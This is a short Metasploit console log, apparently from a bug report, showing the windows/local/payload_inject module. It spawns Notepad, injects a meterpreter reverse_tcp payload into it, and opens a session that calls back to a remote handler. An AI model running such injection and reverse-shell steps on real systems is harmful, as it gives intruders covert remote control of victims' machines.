 msf6 exploit(windows/local/payload_inject) > run -j
[*] Exploit running as background job 43.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) >
[*] Started reverse TCP handler on 172.16.1.123:33304 via the meterpreter on session 7
[*] Running module against WIN-DUVIR23IKFM
[*] Spawned Notepad process 2332
[*] Injecting payload into 2332
[*] Preparing 'windows/meterpreter/reverse_tcp' for PID 2332
[*] Sending stage (175174 bytes) to 117.167.136.240
[*] Meterpreter session 27 opened (117.167.136.243:33339 -> 117.167.136.240:49161) at 2021-04-29 06
:31:02 -0400